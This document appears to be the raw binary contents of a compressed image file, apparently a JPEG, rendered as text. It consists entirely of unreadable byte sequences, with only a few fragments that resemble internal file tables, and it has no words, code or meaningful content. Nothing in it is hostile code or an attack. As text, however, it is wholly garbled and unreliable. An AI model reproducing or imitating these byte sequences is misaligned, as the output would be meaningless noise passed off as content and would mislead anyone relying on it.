3sN�w'Y-��&`�S���&��}n�A�{Q��;��?ِ�7v_T�� �����!�Z�&kv��D�DԈv�O�Y�c��0rB#XV�TSV�d0��)�o�� �*�VC� ��_T�� �����!5�V�����|�<Cj�/����X�vݫ�rShT�rq1�j�bϓc!w�J$]gd�����܋�}S��Z�;S4U����J0~��&��T����"w���� �J3kD�TY��"�&�:[c	F�i�fC�T���쾩�� +��Ǣ��0���Fi��<LOw�M��a�aqZ�\��Ñl�'�psv&�cZ]T��վn���Z�OIKfJ �ɲd��VV�]�ʊ���|@*vOT�� ����ϣ�cI�GkO��Z����G%��H��\I(c�S�'E�⚋�X���(�&Gn�A�h훊���d�X��P����(AҒ��6M	����몰آ�ފ����N��X_h�h�Z7Gͭ韹�ik~�",��3?4��ω��U*�5!-�����ް�6,0���M�
q3�c�C�i��a:�L���(G`\���a�g���:&���ݗ�?�a}���t\+����#���Y��j{�9"��V-�ʈ�ꄳ�a
��UV[�i�:�?5��UfS�:[oM"\�$���G��� ���v_T�� ������$�ƀ(���4Bju�^I��J/x�rᩩ�VJ���ٻf��H��y��ۛ����Vv�d�!��}S��V�;�tW�3��r�(����m|q����]%Z�Y�U����!f��S���Do��f�})ʌv"�:�u���+��	'g蝤-����^���N"�8�Jv��M��v:*MP*x-��tԪ�T� d7�Շ,��׏[�f�N��X_h�8,�h2.���
�kp��O�.sݼ�,q�����*���T�
nb����U����y�
N�� !h�ė��.�=��:?�a}��Qc�Ȏ��(Y?��4{Q�����Kf�ұ<w���pv���G�z��O��ý�,�V�|�X��k�іh^�6�oT�� ����� I���|W����rb���?�s�#��҈1����j� A5MÞ��-\^k<[@��oz�j�w������.���o
PY,�ٽS��V�;'dzs�9��7�?�ۣS ���Z=օZ�D�Cw��o �a'z臊�-
�-ͥ-�L�7}|�7�P�n�xdho�^+4>������9;I�a?��
9��$��>�os�=���X���XZJصT��b�V7 �T�qXm.�F����JUګuE��NazF�������voT�� �����b@l?~46����E�#��X����Sl��խ4)ܲS��G��R+�o���X�s*Uy��a�pG����9(���:?�a}��b�b����k�~�g�SD<����K	���qڱŖ�1�u�Z�	w*%jEor���&��U���f����FIGc�b�f��f�N��X_h��lI˒��T
��oԬ��t/�(�6���%�5��V�<V���k��R[Pa�ӰJk��a�<�|�V�����ǳz�G��/�vR�{ZDyj�'�m#� ��+G�cD�zk��M$ ����b�>�Xm��T�>{HM쉱��:�R�|����;7�t���G`�7����7�Hy�N���ó�8T�cyt���_�W7�--[����@X��h��ͯ;�� �0�8J�e�6��H?`��5���m:I��0���r�� �(6`�%��L�	mD��-�0d�Ց�0�!�WK.n�:qm�_�� ���m�~��D0�E�19����D��,"sQL@����Rq��%�q�c ��
���T���k�̨��S����oShߔ���S<���o���h�ⵧ�P��%�RJA���D"3G�+���tә��w���m�~��&�W���!�Y�ș��r��.(P!:��rj*����Ο8@� �yş�%ٽM�~R�;�?�6�P�5[]�j�3
g�ax�EB2"���FRR�Dw S��s�=�`��d �J~��;����+��}�d�?b3�{7�4w���Ga;=>�/|�5�N�&K��q
|��th��1��2 l?����������?�� �6J��@�A~ ��#1�}Q��V�;`A|W{,iq�N�#��扢��&�ܑ#�:��V���s�fT;<5�p�f#�c�VX�w_�?�Jw�[ًTDa�}��;�a}���>�s���ʘ�a�k:aJ�9��c�7m	�W���۞���g�?�{(�?���Y���+�f���&/��˲��G|�/�v�c��։�v&�kI|3аI�x�Cy$� �
H����LKe����G��
�f�f�5!��TB,7��ˁ�>�l�f�
#�|9�j�J��f�B:��<��=Q��V�;8V�F;]���"��E�4ZT��N�7�'����
&���_K��j�a>.�R��t�mm����e�r�SB���؎�8�~����ֵ�d�+j4����xD�r���� i�XJ�>Y���:o(��ed�F˅�P�MԌ2� +��q#��)�m.��Lh�� �[���\A"�c���
������k�A�3يƼx��Ue}��g�p>62�p� j��b�\x+c���)�?�����d�&<S��a;�(����9QVJ���m�"'�v��g�W�V6�%X��aX� �
���I������o�sT����m������*�m5�~�njjzV�67��͗�Z�%h�&=��D�&ؓQ��l�;X���B�T/t���Æp��$�߬Psi��%�;7�+���%[4��l��}��b��yH��p*]�*$L��"��kvG��/a�*�����[H��y�����e~dM�s�J-�<H1[��t�8�9����M�dY�>9v3@�Nl��)5��*��)�pkfI�)J%�L���Z 
\�p!w������$c?��>6E��o��鐚� oST4.g�0ɧ����l�,��x(V��	�c��3���X��̢-�D/�m�<���"��b���4���YNS
%�+aA�S,l|�~��.|�6��tP�%an��CJ�������?��Y4"�M��i'�!b����м���Mx� ��Ǆ�Q��8oD�6���g��|��*ƽ҅Q��9��2S*oD�����q�3G@���h�9�Ngz��ŉ�x#b��-����������}Qi$y(���C���ݠ����evs
���Fͬ'��t��I�2!N�{}����yM�4����"�:��%�0�	��Cu��`�S�����Z��i�_JK���0�Ɖ�.�#�4Sj0"����QE6���޷��;�Xt[1�����4(���?�(���S�/D�ɵ���F,D�rkb�[x�X� �b��[���4Du��1nn1�B���M��֊�]�^,_ ���8t��r��\:���$W'��:�veܥ�Đ9};L0�}���_��h���x���w���7�z4xQ-V��Xə�b���Bi3P������R{���j��Ky'j⟐*/�Tq�#�թ���[��[}��Z� /��nb��N����nq�	�+GB���^x�uy� Ӵ���Zq�p� 옰<l+#}��`����/���\�6,�c���rXh��7`�{�.�6�|Wcw�\Q��T������iA�ԁ_ :��w�ҵ"Z���N�;& ��5E8�n���0a�k/E��>KqI5�%b�=��,�;ćz	���h���lB��T��*�E�,�F�ms���&�d�F@o���5WB����.�M*1�-t?�1�d��8 m*��+dg�}�A�N��%.��Ss�v�<��&��D�ZS���_JA��D���pR��*� 	��E��3�6y3'2R�L0C-Оȡ��ø�b�v���Œ��|n�kY,�R|Tx�)�:�%��5��[�{���9�(M.T�,��������*vI*,1;�)I{JL~�+��p��:~H�,��Pസ�[N��/ 0�eBs��1����'v՘R��m��{��l��޷T�zn{�����uWH���]������T���4A���B�����
�$*.(�S��u.�w}��o��u�T�[D�U�e�U�i��j��8��L(A�(�&#�5���U�3^(nU%d���y�Z;���-+�T�af��!��}
�`�n4���w(�)0��pٱe�2�����7t���ޢ���;>~�X4Է�j��&��N{���*�w�`�YZi&�ο�� ��U��5G�f��6���w��� �z�����i�;��)��ݚ�5р�T\�~*y�!�����Y��;�2Q%3%I�5M������شdV{�O����'��P�e�ᵡS��f��,�E�i+;7a>C�=� D�5�XOz&e$�� ��VΧ��n׶A�\��QUzN���j�N�K�O��ұ���G��8�L�<їV#5IIT,��PUML找��W�F�GLrs���:�к���m܉:�>�n�c�ڮ�������1��S�� Pm6%��r�x>7 ꨨn7NWR���� �Ѵݍ�9U:�������2�d��sO�UP�Gw��w4�6(C}|�7J����ẓ9�
r��Rw�R
j��ٵV��ҿ�*�ȃ�$-V8FN`<�u>�h�b�ߢ=���L��J�I���80�J��yU
{P���U*@K5_�mE)��S�\J� ���	�"Y�檋���rt&2W�qX��=�A�޹kD([~�D��~�%3D1)�YnFy2J�
C+�N��f�E+�W�F��M�� <:�=���B-޲��՞v����X�?��|� �Pq3S�UT�8�2�h�E�ηHs$hs$�h����tŖ,�G�bh<��o(�8e��MQ9�lJ���S��t��IS�Z_� ?����T;�"ej
�i�a�L���Sr��O5@�SRR�m�t�~3qDF��2�{]� R+% �#��qS먫v����ͫ����XZ�oz�@ڦJ�-[S�R�'(ᒞ�2J��.�
�N��� �c��O�o?��["�TEL�
 ܱ�u�7N#[�k�[�A��
d��w ��k�������ྷJuD��bqY�WH����t�H?�7�~wg��5L	)����CO��0r�ۥ���/�T�UFd�"V��5��j؆�fU���Dd���H^WH���6M#g����A�s�Q�
��@�Mޛ�`Ś��+̓7�������)�)Wr�Ԛ�*�gE�5�ݚ����R�M��S�S���4Cu�J��,0�B���Mt'LmM;���S��P��k�r+0T���_C�/�+��ڭn�R�
M�D� e5��-�@��j�S��P�Ԋ�wJ项��
~þ�c��'����tكr�VB��r�X����B��F� x�*氷�J�Rp��U)���U����Ma��TENJrEQT �K=���٪�]N��T��Q��9�d��u
�wwCB8VHcȘ��%�=�R�'����)�Jn����P�C%�, ��"�I� )���r%H\��Z`����uo�0�.���S���3����sp�§WK�J��ܱx&�4&*�yi��]>�S���KN�Bq� �8{���(u̧<���)M�X��H� (&w�D➵A��D_*�V��T�'	��܌B�gT]� �8�G51~}E/�(ó×���[@I*���V�̅l�\s,*��4�����8���h(��ᑮj�J�!� �h��-A�d�c�'U:)�H6���b{�
#���d;��-��EY�w�v06���y�U�Qt\P�ٔ��������*T�&�Tl\�6�>���<0��)lT�'���%E%U,�n���B�������DfBhȬ␠4�n<Vdh���z����5�
,P����x��ݚϩ�1�+�4�F'g)�*�W2��G�f�؆rY�:�Щ�a��f�,Ԃ�[�2��A��ݵN魜ñ�US
F���w.GH���E5�����yr�1�d2X��X���Mh���K���.F#_>����y�����TQ�Ң�8�T��� EK����\Q⌐�n��Z�}S�<�64UP1��XEJ�J�Yދ��E5�,P�NaLu�_Eг�y�a9����Q� �8,2;�
Bkb�����
�bm�=@�ee5�ٔ�7�L�-� =�^j�����0X��d����t-S�SR�XjsE�g%: D��#|��ME�ڢ�5!�x|���pSj�ϩ���h@�E�y�Xj�TPj��t8�{s�Z�
b�ss�QtAI��b3+H+i[��sI�p�;5#TRE�KZ�@��@�4$�5��������SZ$��B�L6qT�V�����v"�:���p�~���S�S�(����O찎�'��&��0�c�b%C}A@����Z��*-�h���7rv�oX�:�b�EH]:��Ȟ�AN�T\��[2Q��Ot&0�Hs�XUa��5>v�7.�NjY'Qย�(�|�*mi��H�:���)�In܏>��p!.�-�T;;d�;�:u
\��Ԑ���7⇄�.=Un��R��o�8sZ�ޡ@�hAJ<��Ϊط)��#���-�MAn��uG���&4p	�M�ϓ��Io]%� v�BBr
�(~j���
&ק���A�ss��[.��.7�d�/�����&}x�w�n�+��İ�4p1j�C���r,4����|��.��[�/ܳ�3����V�7IE�E�d�YZ����9�K�T� 9�J�*�;���T��k˯%��8&�T)eqSXh���t[LVÆ&J�c�$5�e���8�R���V�)ߵ߽R�d�D)Mb[;�������2X&�8����T&�U84mL�C���g���u��f۪��RY7NHf��p_�� )    !1AQaq� ���0����@���  ?��A�����*<%���W�䖉-���eq:�&^���1�;���+-�����FN̐�j[�\|p���3R M"D�Js)<$� ���
��\�S*Q�j4M���"r�y�A0%��Zm��UwF��`x����W�<��A�4���D�j�%��:#u3\�+71<ĕ��%D��� ����	�皕�L���L�R�E�%f=��,�A�k�]��Wo��R
�����/X�F�~�D�i����lla��*$�"@�`��*�S�PH����L����?�8��)o�xc�/�c�0d����j�{^"1��n�2pF�#4,b}�!��\�����|�gH�Z�-��ޙ9n%ʨ�3qī�9c\Wr�4��P?�Q�³<�KyZ��n<$.��{x�G�WU����/m�2^h��|��J�%����|��u���U^cj1�8H1L����� �ٗd)�*Tk�"K���W7TʌC�|V�(��Q%qD�<%ԩ���%+П���+8�|̥P��
���v^�E;�:������hl���r�G*g���d����F�a6���:�x#�JԨě�x�wϬ/\�NB�T!jT�¥<|_� ��?�1�?X� Ehk�"�3�Dg�7ן��|���� tjK�p�O{&Xf*W�b�5��5v|3/_�ֿdJc4D�xbd��1��*�)�0ĉx��3<��(��\��\ԩ_��2�9^�&x��O_� �f�޽x�����G�PV�l5�Q�P���B��������/$U���$�r��w�����pE5�������~MK<S+18T��ctA��!v?Tc�����W�h!Ī��c8���L%#TEya��p9�b/-�Z#�lZ�F�5��_#deʚ�_aL�ĩ��J�"T8��X���J��:�ʹ�[��O��o�[�cЧ�
��o�2F5ZeP�x?$��1XW�7	��P�
cś�����!��FT:�!�fh@+Y��?d�^,������_�\����lH��Ωh�2�+5���J"��\%�	\3���v�л�DaVJ�8�[��%6'����Рm{�El+ĉ}P ��b��M���*qWH�/�K4^��SK��ɵ�� � �x`n1�m�{�8e��������eN� �a�j'��؅�>t-�B���k��$ ���C��n�����uR�a+��%�pw=WU�,���'��\<�"J#��w�1W*f��L?�Ur�¹IR���ń.��m�=e��[�X�&�7�-�PL�]�m脨�Fit ��ЈpM3{XQ�k�q�����J���1c� �x��vqg��a����� � {%xq���Y�#�xT� �3����� ��B�n)��K���o�}FRE�� 7��1X=��T>�O�r�@��)+|7*-r:��Ħ?���P��^f��-�}�Hd��`�zO�Ę<��-�?=��`���h��/��m
�+ܾ��e(�w�\G�u�s_�]�x��q���p�TH�6� j�*$��T�e2�ɲ�[�j8����x&$�Y~��U����th_����G�vj\ūIAa�i��Tjk������oԢ��֔ĥGCl�LO�a|�o��Dc�	�넌eglj)�&�*�_<�!Q/�n'��V��L��F}֯k�c 5|�����>�o.Sp�w+AE9��4��U��~��}˝N=�SM�K|@��
�� plUmJςc�<E�g�C3W�S/���w�p�; �����&�B�F������7&������,1}���*�_�V���-�GF_C K�QҨ�,���r�b*r�� �W�F�� S��.4������%�j	Hi�`A����?S_�.<%�U��J�u�<1�a�`����+Z!J�S�T[5R/*>��k1_)B��V����	rm�~<���Xi��R��|A�*�X�n)��ő�bz���|��DL�X�ɪ�_/�߄������rr���xc/�8c��6���vΏƣ�Į�YV3Z�]��M�>j�V�+a/��c��q��f 'ԥF��tN��5W�0�W�G��+�.�� Ls�P�Qq梴c�� sd�͟�?(��_���=`~sQ�xx��c�����A*��9�R�㋾V�2��E)q�u��)��WA��3R� c���䥯��sn>`]ʿ���e����>�Q�0$@0�-ƥ�iD�!�*̽;�E'Q��z�������\8�K�,J��O	|8�QS0�0���HL���W����~����-���� �f_ə���U[��0/���P�V�,��\���a�5��$n�Pxs��D$�	E�a���8��M�Aڦ��l�<<hp�3�Ǉq�1�e���1pο~��?M�{�]t~"�e>p�a�hJ�t�O�� )�F������K(����d���bV�_1쪨�Ucr�d����Lҩ�P�>I /H&���/����)%Ǉ\2ꢬ����p���2�X�W�>"n�O���)����\�+D9�����]�(kmn
��u���>^!�ZW'��Av�Q��&E^�J�����w0Lt[�AK�P��@�����r��Yy���]�t���)�ع�5.���V�h�X���C���l�<�pъ�.�hr_ˈB���� jа��
'=���B�K\������n�O*\}bϏ� �j�.J��L2���--�Ɯ
���'�<u����HF<_)�6<B�p�1��clD�D>�<7k�!WŐ���� q_�#��Ի�����A��/�)d�x���M8���i�n4Im_v?��nh@�����FFZ�c��_��bS���%E���V��<g�����Pۡ_x� s�w(D��� �k�Kcq�]U����aM)C�^���[++�6�ݍ{�k�L��>Hv�&	lY���{�hyk���d/��	f%�aՑ�c��c�6#�$^	��������q��f�&c���-�i_We���K�F�i �"UV�_Q^��-��b���`v�z�G��8ll��K0����eя�QS$a�]ElK"�Ku���UUz�[��n�����m����������ΰ�j��(tC����Sb�S�G�U��$P \&���^b��U7�0�������B����J9_��\����� �"�&%A�je��`O����j������×�ر���I�c�K!�&�P��	�2jx�L�� ������ \���6yU�U�_Iz>�	��(O��&�������~��Ip,�	��٨+�"q���8�du�Tӆ-r�X���6�t��TZp�-l@z�̈�T��V��ˢh,ˊ�b�_�j]�� [�	��9\)�}�[}�S�5� ɫ��of�jX\X��ؐiNMp�龿��n*��Ĺqc����� �6D
L$��TZo�E\���%�ICl���x�]L�Sx�Y�Џ�ЯԦ��qh,[�Q�,^ѩ{^�>���k�� �}� ��Y��Ds9�-�9��jm��^�V)Mp��r�w�1x�X��T{���í�i��W�V�����=��&�t���S�f�谥�f�BK���<,jua����_B�X�K���������%�Awl�����K����8���<`F_� ��vQ�R��}�@�o�͉��ז0u�h �X�]@�>��R�b'\���\�^Ï�)o�mZ�)v����Ocs��H3�M�y�����c���SQ�ɌeF�������/�f!��PK���p���b���!�U���\Z��d�e1n���j�W�up�#e�e���Ud�7���Otϒl��LN\K�1\�E���/�n4��p��C�3L��ऊ��_3͕�cnf�U��v;_�[��Dfބ�Ad^q %V5�4�:����J��&�@*�Jq�`�3C_h�L�Y�D�.��� sY��7��:��ǐ|Y������^��C��ͱC�T�+P��f9����.����Ʀl��W���?�>{��	�í�eh���OE�L55�����Χq���c�cr���W�\���~L2�vK������k�2�E�P��1�1���9qيfR`xf1�`�/L�_w� \��Ga�3.�I�yRw������6��m�\y]��Dܩ�*� ��+�Uʄ�˖D�x���R��Q��IuƕF�Z�Į������F�D��� �;x����zW�%ˋ|]��>���-͸v��UK �e˖�e��6���q�O��:$��R���"�@�`�����)�V�xJ���?��~X��q2�*���D��#�����.�cæ*ǁ���_��c��_)�Ym7� k�횕zT�owY���En� ���V#.��nXĸbdG�_.�.��o�����1X7�~��\J�� �����,n��{�<�E�����\t�-E���^Y�ܾ��ir�d8�{�z�QQ��U8���~b���h�%7|e6���Ӂ��"��mV���Y�y�����[�� �($�%j_�?yx�q��J�X�F,M"�d���_��qS�dP0ڵ/hGA���g�~�K�4j����slA��`�_qq.'*�C,�j�6�[L�Bd�L�V�(}+�]z����u�GEK�g5����6Ke�ø���������%�)J����;bƥ�,��j,[�T?�R�@��GI��cr�I<P�-cѸ��;<Z�u莨oNS�鿦��b����V2�DX�������i����@zQ�Lf�$0��K�h�"7��,�2�"���biyꐕ@qt�f:�e�k$��������K��/�-�Eˌ",bȲ�L�B�!�,��&�n�X��n�~'�'�v�E}�?P� z*RR��0�����̷�*4�eX���1k�X����W���j_�����`��D�$ʇO�K�ׇ��D��Tu?���p�B\<����Q�B���b-���%*8K��_qe��3q}ˁ0�-�u���楻�3��o���b����ԁL% PU2�1O�h|��C+ ����6��� �P	TM����3Ŧ-�
�؄}�e�r�Knt{H�C�}��;�I�Q���J`�*ѵ�b4�*��MJ�6!��h���Kb�q���Ã3�G���y͙#���$�I�� RZ� �ԬTr�p�2� I^�#;�`~��ڨ-V�Y��}� �;�S7f`�bb30cb*Dt���&Ȏ����L��&�Ur�^3e��3	��Ln�ڶ�0"Ɍr��8Z灗8��d���l�٨�^g�$�e�`���%:�pΥr�nnW��� �aP"�E��M�X����y�\��Å��s��6�ppC]��C�0n�>��(%�U.רz,#��� B:[�\�io���
�At��Ë�,���1H�@���ѕ]��q�1[h%��7T��|�@�)��#���Sy�FE�����ڷ�! � �A.c�č����Ċ�,�Y˼2�!���<��w�V�ט3P9?�"�8� k*iG;)C>�4u�0g�@��U���}J��G��,��d��W�@9_H�*6�8\��l{�e��[�$��5�
� ��H�j��\ks���LS���|)�dJ�NX���x�D<[��x7$E��,]���Y�T�.�;�g�B�2���?��q^��h�VB�Z��V E�%�3Z���z�,i����3� ghZ��_ıj ��̸y⯔3��0�W�@{PQ��é�J%� �(�/vTp<6aafl�]CX��&�� GD�rيX�����Q�g�(1�\���,+
�,j�QSU(����[���]]��fqG�*�����,Er��� I~�/$�*99�y��-QX��ø5E�4U-~�IV*�R��>h��q��B?�R�%fQ|��)��Ջ�)z%�PP!<�슏8�,QvŖ,�*�R1T'Wp�#Sb��CSe���>U��VZ��Z�ذ@G�٥��L�s- TmA�@�_X�5⢪kԬC�����{Ki2t�}��q�be1A�ۉ���T0�g�s��L��fy��8��X���74��.ổ\�ȿ�n*��0��O�P
=����a�nH��#d��A����3�QR/��̱��x�F�Q�P�IL��,�[3��lj&+(�&/��K�A%(�3�^2�.\)�29�Q*.���9�L��N}���/��Tj&Xc����LWq��S�w�ȀK�[3}ϧ2���YF/���p�|�QxV��]q�Ė��Q���x�?H@Q\�5q��aqS;�g�"��\_D��E�X���C�GD��82!�}��e�X_�%�D'�*�gb��,b�7C��1w�Ke��r��`(�M�,�jTYץB��Ѹ�gt����^E��"���Ƕ(�����kDݙnMn",*�1-�)VȐ��lGc�u�%�P_Qh�$������((�7�<t�8�f�MǶ*��g�!��Зe-�s3c�Be"�\˃�|�r��@1�������)_r�[�G+����.���Y�Ze�EA����!f-(��T�� _T��̨�-TR�p#�
�4{�j���[�w�ǢVi/�9��aS/e�-ǯ�6ޒ��G�)R�% �9��E�i��a�[#��.�'�� 04T\;B'��o�Kj�C��"���V��JTѻe@z�����9<��FR����
.칅 �6U��Tȅ���WZ�A �E�%�]�~(#�4ⰕLMM�qU��nQ�ϕG�1A�'3�Vf��E/���xZ0���P�_����%C'8o�H��"�nQ���S�>�©�%;�t��6t�~��b,<؊��-Y���UL\��؁�k�+�	FQ�����;�Ƣr��sa�jK71EP.�o��6��ES,W�1"�^Ȉ�҄�s2G��g�v��m�˵����
�n �`CtZ��ؾ�gL�V�-�����"��a,�B5r�L"�
���ˉ���+�a�bш ��0�(a��W�����u��K�yI�p���7�Z�dc�qQ��%��.\�r��Y`����| IK��So�5�K��x�"�0��)��F2����@8��o&��	���H��A%���2ϕ��#�$St�j��xJ����?�y�@u��ю�V�o��|ߘ���#�P��� �"$�{�Yϼ��h���,�\0Eh��m���^� ���O�"i�z�s����9��<�K*�e���Ue6���e\������T���@50�)R֭��jVUuX��+�2KM���gF=��/��t�f	�l��#w�d°H��4b���l�K��4����#�G} �'�®ܕ|�i!?mU�X�`�W�BQs?bZ�U-ce�������,��*luqNk@U�����6U�n�1E8�����[��1���^� �w+*�fn����sx���z�=d��12��:�
��.+.2ˊK�|vGK�h�4X�B>��ܠX�W��Jh���-��u�P��XS�'V� �ʖ	m.��q��ԥ���MO��\�Nu�m^�q��\L��G��us���$����%<p��f8�ss;.Z�0Z�Aq;B�i�l��H��Z��ǷDc����\#�*5;��U��%Ю����)�f������Ϙ`����WK�TP�0�M�a�CO�b%�"((�1Rԟ:�j��
 ���J67�/�qD�7,��,E�UL}�#�%��>�=� �3VS�m��l�l�(�øs��M���ngqGQo���G�1a"�k���<��� LC����.W�d4�b���� ~��M,����Uv?l-F�o�+e��f*�/yx��9fd��E�W�����[7r��%wY_�wF=���Y +S1���)�_4���YH�.:��7�����1x�"㕖�c0,Z#�*ml<p[iU� ,5^���d��<�}N�l��P�M�9��
F�_ܺ�^�/#�
Ӝʭ�,���.T��)l���KQ�qh��҉ŷ)3�\��p���.q�,��
��~)^Ɂ��j�A�A�݊lIy���7,�9�݋p��������$jcb�^�`��xG��/����-D!��m�׉�.3�2kw��"���]n*��h\�_��ox&3�c��a��i�J�pK��ӿ3 %�.�s�aK�0lC���L�+����4$��E~m�]i&\t@�#��&�\h��È�%l	� �f0�\�q�f7q�b4gA�i��a)A�~a��o׸.��6��*��y���d�'R�*_�@ן�h_��1�/��+Q-�L�f#@��g+� �0A�Wb`�B0�m���n8�N �øV�0�+cI��p��K�j'�g^���M#�̮%��d8�*7|o���2=�
� �N�+�K�qf��1)NW�����b�4���Y.��e�w�7��%���o�XC�|��\�H)�P����@o���[)V��t|y�V����s�癸eu7�X����pˮefɺU}̌k��JXj���|B:XT0S6T\B4��8�VUp�i���,��i���F��ᗚl(��o1R�`�z��S�_��n)�X#4M�+��x���I����T��:�Vr���kXU�ų��z|@���Ƈ�ù� k� @��O�6w����
���g��̐K��TT��R��F�Kp�2b ���KY�oX�nK�@�3~c7�n>-��+3\T$���VcpZ)y���#%�
Vh�n.X��x� ��@|��(��jWСmW{c��J���G�a��ߙz��(���=�#����!��O���A���ˆ0��3q����*�N�r���̧T<�!�KԥET���ՙ�e�Շ���c�� �j�L�Ĥ��B���w
�D�  �$�R�o_B���歪���y��wH���@*�)�ȫ9���*h}E��)2�vVb��3
�S���6��#�x��(����Fy�6$���Kbe��ü�1���2��@	�	A33�	���\V���p�O��ae�������޲D�s���,YXڨ��n��`�ݙcQ��⧲M@(^�Dh.�X��W:Ry��e=.��h���f���fT�u�"��"��׼�U��U����B�`36xV�:�����d&?�(�q-�>�:0����A�O��	�2�A�,��f���(qw!�.J�LG�q rQ��HkJܱ�M�m}A�CNQ1]Լ�a�6������!gG�w*�"J�Vj��	`�+��G�v���^�x��n��c��Kӈ�E���b*��-�0h��Y��4Ʀ <D��͒ř�׊�+!��� S �c��*�n]�� ��,㴠���`�`��.b��.*��c#�!�3�ׂ�n&_�#��2A��E�v��}�+G6��P����P�l_���,��{M1	�o��U�P��]�aV R:Amp��Ԣ�xB,��e�YA,b� �+�V͒��>U�e��:�ћ���hB���ɬAn��q;�J���J!�����C7(,�x�Q��c"_Q��&b���E1����8q��C���lc�p}�~E��.1�Ŵc,O�q|������>&aنᅤV��S�ͯ�!{9���4Bn�O݄_�K�ѕ��)Awe��7.W�/��:�Et�q��>�ln�SY�23<�71]��Q���#O�گo�@�c� 7�L��ޠ
�i�6`��4y��$0f-E�~)yUǖ���چ"���n;�W{���vY��t���JO]��qaJ֑��"%��I�M\��K�ZM\e_�����Ў��(�-m��-�Z��p�<�����77O����3(��إ�ZS�"i��BͧX����\B�f�Ɯ�nq<��pȫ��? D��tg�qYm�Lψ��G����̴�\P�"��Q�ۃ�,�-���f�Գ@��%z�pMVd��k�4S��k���`�*J�<��iܴ����L�_�V|Ш�Ҽ���$[,P7����5���64��3��Ŏ�i�L�Xm���Ip5�Ek�_�H����)�>�+�7 ��ˊ�N���o7<
�*��P��:�16�Sz� D��Z��uD��)\�F��@^D�n��m�{��R��S1�z�Vb�Բ���3F�{�%s,��0�c�bY�nV��T|.�!�������癹�$0!o�W�:�U��,]�iWo�w��>v�,U	�	�J��-�����	}�͐�P坣cQf��E�C���Zr��6FCF��+��&l����EHr�#�:��e��a�2����E�._FC����MEo�Fׇ�z���S%ƍk2��GBL� �2��X������k�C@\C`+Q8�I�JF�@�� e��������36�gf��s"���|;�#��a�h��E�,P��ȩ\�:'�$q�#Fأp���X%�b��-�Ե�n������00�68�z��������Ԥjc@e�1��q�8��x��Wl��\^��r�iM�S�Qj���GV�b�|�b�*fɳ�p�qĪ�x��|����}��jR1D���� Oq)��2�BTm�\�XabS+N�b7��P��UMj`���d�,@���&j1'ߜ��2^Hp^#�3J_s�n�
�D/
:�RJ4L�̦B� D�(�5���5;����!@���<C���%�E2��gW_0V\E�@�R�plTU2�t��Aq�%ø�B(3�t�E�:"x�V��`���c��f�����T %�9S�X�p��� Y�D�K�5̡���ar<�SD�8'ɘ,֒ØĂɳQFf���P���[�%����b��C�Z�-[�x�j�\�"�.c��PmX�'qbfR�pPk�s��+L���C�]�E�ˣ��%k��(N9���0�^�0�lA�\��f\�
.�+Z��̲�#\���5�����`��\@L	��ˌm"�m�W	�Z�0}����X^b�P�����f6�"�0Sɏ��<�)�����o�*���+���b=2g������6F(���֚j��c�Ƕ��V8Ľ��&�+FetC�}������A����2T|�&c�-�Q��!�-���)"�s�͎D�tX�w.$PV%k%A`)�s�&T�s�6�y�Q���=�� �7p�q��e�2\�����Ċ�R�>P�؄T��~���Y֢W�<BY�c���/���}��\A�q�\� �QR�%�2�V_�}����q������� �;5&㴱�,򢥞�J�pJ�N
��K48���@�h�Ջ E�\j�W�.�R�8�g6��ڀf~e�F<�K���}�Ι�ۘ2�!�p���S&P���J�<0�3�p�]Ug�9���M#F9ܴ�+��L���%�bC�Tmq�8�=��[)�1-�vq�-1�D�݉3s�z3(V�"8�-�s�w��P�b��V�h!���~�0K�TF���Q��e�V��@Z�W2�IX��R�`M�=C���"E* �E �H7/�\��PA�����&��n	�P)u��,n+�Un��nh�f���d>{��Y�X!�9��pPm�W4B��jKqk%L�V(�Y�������`��;}G&����n����Q�\5���|�8�8�V3X!���e�Ņ���L�X]9x�|X�ƕ�Ƕee���:T�!���� �f&zfV�٤��*(j+����+#h�|�\����7��vJZ�-
��B77���e�:Ń-%�³�pe�B���\�	�f43i�2��`YZ�K ��yl��d��� �9��J�䍙Xˬ��\�R���0R�Xi���X'�T���(�&x�J
�֬m7p�"g1�J�W�ly�\�Q���T%�b#�4� ���O1���Ȉf�JvY,�-��`�Q��Cܴ;s�E��9@C'p�EJNo�����rʆ,d`l9��Cn�Y������v����K�:���wiIl�h#���b��P�0|���� -       1!02@Aq"aQ3BCR�� ? ]/{p݋��H�5���.��ӱ{r#������v4QK�.�����H~p���6��4Q�+�.������Q�_�ѡ:��HSO��������.�k/��9$GR���~,�ƫ�G�_v��R�씨���v���4�n�e���]/}��D�L��Io#/(�w��^��߸��D�K25%Cv�Gq�6��R� �]�D�����{�ܦ.��Yԗ�2������o�o��	tFp��D�J����{���,z���M�����]��?��==�?�]��zlRr7���Z���_Yt���n,�1�nQ���L�t�ͯ(� bk��wv/���!7��_Yt��^�1u�Rv���N_��b�i�)��=<������{Ԇ��y��Z���fR<�!���'�����^�CV$�X}���3��}�e���jX]e�?'����cyQ�$i�dR�]/}�m'��_XՂ�=)&�k�i���Y�2ZI�M�;c�˥�?kqbf�;�Ѫ5!��-I���i�M������i%�??]t��Usn��Ⱅ�V]2HԊj����������y�Q�K����}��-b\�E��-�D���6�?H� ��*V�±.���K�}���D�,.�5b��m6�]�u��ػ�'Ln��d(�*���bUŏ뮽�.ر,"}�w��w�=rb��_�~��,��;)�YٵE��HM�G�C�iQ&.My#����2��~+�?�c&������r��q���ѵ�ůi�Y]�;e?���a�����Ǖ��3qv?���e��Y���B萇����_��u��ŋ�}�$����_��u�1ma�x����C�ƙL��C�	!�|�����
�{b$%jʳh�{�k�����������G�\���?"�.V�F��ߜ_�y܇�(T��>�~+���J"덬Q�g�ޢ�O/��1����$.��߷�pB�2�BVmxU�^�~+��^�m6�C��pc�q���v,m|c�_��!t>����[y�1!v5�מ1(�Rc��?��U���!�y������<�Vm\��Q��RBV4�e��~�Q^�̄�|dX��$V����m.�^9G�_EfDj�)a�<�(�7#r�n����<S�~+��m��L�4�,,�-x����~3��{O���tn7e�DxKCw����1����l������myDxK�~��~+�R�n��ٷ�(e��Ye�4�g�� �\��chLxsi���dxRcK�l���]��g�#w�V:D��������?������?�K�S��Ԓk�1�'��� Iz��z�I��� ����d�#Ꝑ�b�L�� .Ȫ�%ž>}����&6)��O�Z�Ѹ�n7���jk�^�]�(��ho�*k�=n-7ź���
+�=y���Ɨ
L�&�V�?Q��
